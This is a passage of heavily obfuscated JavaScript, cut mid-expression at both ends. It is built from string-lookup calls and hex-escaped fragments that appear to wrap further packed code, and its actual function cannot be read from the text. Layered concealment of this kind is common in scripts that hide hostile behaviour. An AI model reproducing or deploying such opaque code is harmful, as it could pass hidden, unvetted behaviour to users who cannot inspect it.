37')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x32\x32\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x35\x61\x33')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x37')+'\x27\x29\x3d\x3d\x3d\x31\x73\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x30\x63')+_0x3c0ff8('\x30\x78\x63\x34\x30')+_0x3c0ff8('\x30\x78\x66\x37\x35')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c')+(_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x65\x39\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x64\x36')+_0x3c0ff8('\x30\x78\x31\x30\x62\x62')+_0x3c0ff8('\x30\x78\x35\x62\x35')+'\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x36')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x33\x34')+_0x3c0ff8('\x30\x78\x39\x36\x33')+_0x3c0ff8('\x30\x78\x32\x38\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x36\x33')+'\x27\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x31')+_0x3c0ff8('\x30\x78\x64\x31\x34')+'\x5c\x6d\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x36\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+_0x3c0ff8('\x30\x78\x32\x30\x36')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x32\x64\x64')+_0x3c0ff8('\x30\x78\x37\x31\x34')+_0x3c0ff8('\x30\x78\x37\x65\x31')+_0x3c0ff8('\x30\x78\x39\x37\x32')+_0x3c0ff8('\x30\x78\x66\x31\x34')+'\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x33\x61')+_0x3c0ff8('\x30\x78\x35\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x34')+_0x3c0ff8('\x30\x78\x34\x31\x33')+_0x3c0ff8('\x30\x78\x61\x63\x35')+_0x3c0ff8('\x30\x78\x36\x34\x64')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x35\x65\x35')+'\x3d\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x38\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x63\x38')+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x39\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x38\x62\x30')+_0x3c0ff8('\x30\x78\x39\x33\x36')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x65\x5c'+'\x5c\x52\x5c\x5c\x36\x5c\x27\x29\x3a\x38'+'\x53\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x32')+_0x3c0ff8('\x30\x78\x66\x31\x61')+_0x3c0ff8('\x30\x78\x65\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x31\x63')+_0x3c0ff8('\x30\x78\x66\x37\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x63\x61')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x37\x39\x63')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x33\x39')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x66\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x30\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x31\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x36\x39\x38')+'\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62'+'\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x63\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x34')+'\x24\x28\x59\x29\x5b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x61\x33\x65')+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x38\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x66\x36')+'\x28\x34\x4c\x5b\x31\x66\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+'\x68\x5c\x27\x29\x2b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x65\x39'))+(_0x3c0ff8('\x30\x78\x37\x34\x37')+_0x3c0ff8('\x30\x78\x36\x30\x35')+'\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x37\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x66')+_0x3c0ff8('\x30\x78\x32\x64\x30')+_0x3c0ff8('\x30\x78\x62\x34\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x38')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x36\x36\x36')+_0x3c0ff8('\x30\x78\x35\x66\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x38\x32')+'\x2b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x61\x34\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x63\x35\x65')+_0x3c0ff8('\x30\x78\x34\x36\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x31\x66\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x34\x36\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x63\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x62')+_0x3c0ff8('\x30\x78\x34\x39\x38')+_0x3c0ff8('\x30\x78\x36\x34\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x38\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x39\x37\x36')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x61\x33')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x37\x63\x37')+_0x3c0ff8('\x30\x78\x32\x35\x39')+'\x59\x29\x3a\x24\x28\x59\x29\x5b\x31\x66'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x66\x30\x35')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x62')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x32\x63')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x61\x39\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x32\x37\x65')+_0x3c0ff8('\x30\x78\x64\x35\x32')+_0x3c0ff8('\x30\x78\x39\x34\x64')+_0x3c0ff8('\x30\x78\x31\x31\x30\x36')+_0x3c0ff8('\x30\x78\x61\x34\x66')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x33\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x66\x31')+_0x3c0ff8('\x30\x78\x32\x30\x30')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x30')+_0x3c0ff8('\x30\x78\x61\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28'+_0x3c0ff8('\x30\x78\x63\x66\x34')+_0x3c0ff8('\x30\x78\x34\x39\x34')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x64\x66')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x37')+_0x3c0ff8('\x30\x78\x66\x30\x63')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x64')+'\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x62\x64')+_0x3c0ff8('\x30\x78\x62\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x61\x34\x32')+'\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x33')+_0x3c0ff8('\x30\x78\x39\x37\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x32'))+(_0x3c0ff8('\x30\x78\x33\x36\x30')+_0x3c0ff8('\x30\x78\x33\x32\x35')+_0x3c0ff8('\x30\x78\x66\x61\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x38\x32')+_0x3c0ff8('\x30\x78\x65\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x64\x38\x64')+_0x3c0ff8('\x30\x78\x64\x30\x66')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x38\x30\x30')+'\x29\x7b\x42\x20\x31\x4b\x3d\x31\x52\x2c'+_0x3c0ff8('\x30\x78\x35\x65\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x61\x63\x62')+_0x3c0ff8('\x30\x78\x34\x31\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x3b'+_0x3c0ff8('\x30\x78\x35\x32\x32')+_0x3c0ff8('\x30\x78\x39\x36\x31')+'\x5c\x27\x29\x5d\x3d\x31\x4b\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x66')+_0x3c0ff8('\x30\x78\x62\x34\x66')+_0x3c0ff8('\x30\x78\x32\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x61\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x65')+'\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38'+'\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x31')+_0x3c0ff8('\x30\x78\x66\x65\x38')+_0x3c0ff8('\x30\x78\x61\x66\x34')+_0x3c0ff8('\x30\x78\x38\x35\x63')+_0x3c0ff8('\x30\x78\x33\x31\x38')+_0x3c0ff8('\x30\x78\x63\x34\x38')+_0x3c0ff8('\x30\x78\x66\x33\x62')+_0x3c0ff8('\x30\x78\x39\x66\x64')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x62\x32\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x33\x38')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x30\x37')+_0x3c0ff8('\x30\x78\x37\x66\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x34')+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x39\x31\x30')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x35\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x37\x33')+_0x3c0ff8('\x30\x78\x34\x61\x30')+_0x3c0ff8('\x30\x78\x38\x39\x39')+_0x3c0ff8('\x30\x78\x36\x38\x66')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x66\x65\x33')+'\x71\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x33')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x36\x64\x66')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x66\x33\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x39\x33')+_0x3c0ff8('\x30\x78\x65\x65\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x34\x38\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x36\x64\x39')+_0x3c0ff8('\x30\x78\x37\x31\x34')+'\x51\x5c\x27\x5d\x28\x29\x29\x3a\x24\x28'+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x32\x35\x36')+_0x3c0ff8('\x30\x78\x62\x37\x36')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x32')+_0x3c0ff8('\x30\x78\x66\x37\x64')+_0x3c0ff8('\x30\x78\x65\x61\x33')+_0x3c0ff8('\x30\x78\x36\x39\x64')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x35\x37')+_0x3c0ff8('\x30\x78\x61\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x65\x37\x63')+_0x3c0ff8('\x30\x78\x37\x36\x62')+_0x3c0ff8('\x30\x78\x36\x35\x62')+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x34\x34\x62')+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24')+(_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x65\x35\x35')+'\x5c\x76\x5c\x27\x29\x5b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c'+'\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f'+'\x28\x29\x7b\x42\x20\x31\x54\x3d\x47\x3b'+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x64\x33')+_0x3c0ff8('\x30\x78\x39\x62\x63')+_0x3c0ff8('\x30\x78\x63\x33\x64')+_0x3c0ff8('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29\x2b'+'\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x39\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x63\x65\x66')+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x62\x34')+_0x3c0ff8('\x30\x78\x62\x61\x35')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x61\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x61\x36\x66')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x35')+_0x3c0ff8('\x30\x78\x66\x37\x33')+_0x3c0ff8('\x30\x78\x38\x63\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x65\x65')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x32\x34')+_0x3c0ff8('\x30\x78\x38\x31\x31')+'\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x31\x30\x30\x66')+_0x3c0ff8('\x30\x78\x65\x33\x34')+'\x5c\x6b\x5c\x27\x29\x2b\x47\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x65\x36\x36')+_0x3c0ff8('\x30\x78\x37\x35\x30')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x63\x64\x63')+_0x3c0ff8('\x30\x78\x31\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x38\x66')+'\x2c\x33\x6e\x29\x7b\x42\x20\x31\x45\x3d'+_0x3c0ff8('\x30\x78\x37\x64\x36')+'\x5c\x5c\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x62')+'\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x62\x37\x39')+_0x3c0ff8('\x30\x78\x62\x65\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x62\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x39\x34\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x37\x39')+_0x3c0ff8('\x30\x78\x33\x33\x31')+_0x3c0ff8('\x30\x78\x62\x35\x34')+_0x3c0ff8('\x30\x78\x37\x64\x35')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x6f\x5c\x27\x29\x2b\x31\x45\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x62')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+'\x3b\x4b\x28\x21\x38\x62\x28\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x68\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x61\x38')+_0x3c0ff8('\x30\x78\x65\x34\x30')+_0x3c0ff8('\x30\x78\x39\x38\x36')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x36\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x35\x64')+_0x3c0ff8('\x30\x78\x62\x62\x62')+_0x3c0ff8('\x30\x78\x63\x61\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x62\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x34\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x33')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x64')+_0x3c0ff8('\x30\x78\x39\x63\x64')+'\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x36\x30\x36')+_0x3c0ff8('\x30\x78\x61\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x37\x37\x34')+'\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x65\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x63')+'\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x65\x66')+'\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x63\x65\x61')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x61')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x65\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x65')+'\x2c\x4f\x28\x38\x35\x2c\x32\x50\x29\x7b'+_0x3c0ff8('\x30\x78\x61\x64\x31')+_0x3c0ff8('\x30\x78\x36\x32\x61')+_0x3c0ff8('\x30\x78\x38\x33\x62')+'\x31\x5c\x27\x21\x3d\x3d\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x64\x62\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x34')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x31\x31\x63\x31')+_0x3c0ff8('\x30\x78\x66\x64\x39')+_0x3c0ff8('\x30\x78\x61\x62\x62')+_0x3c0ff8('\x30\x78\x36\x65\x31')+'\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x64\x66')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x32\x61\x31')+_0x3c0ff8('\x30\x78\x66\x64\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x37\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x32\x35')+_0x3c0ff8('\x30\x78\x32\x31\x34')+_0x3c0ff8('\x30\x78\x62\x35\x65')+'\x5c\x31\x6d\x5c\x27\x2b\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x38\x62\x66')+_0x3c0ff8('\x30\x78\x38\x37\x62')+'\x5c\x35\x5c\x27\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x37\x35')+'\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c\x27'+'\x29\x2c\x32\x50\x3b\x54\x7b\x42\x20\x35'+_0x3c0ff8('\x30\x78\x37\x62\x61')+'\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x35\x30')+'\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x31\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x38\x31\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x64')+_0x3c0ff8('\x30\x78\x36\x61\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x63\x39')+_0x3c0ff8('\x30\x78\x32\x34\x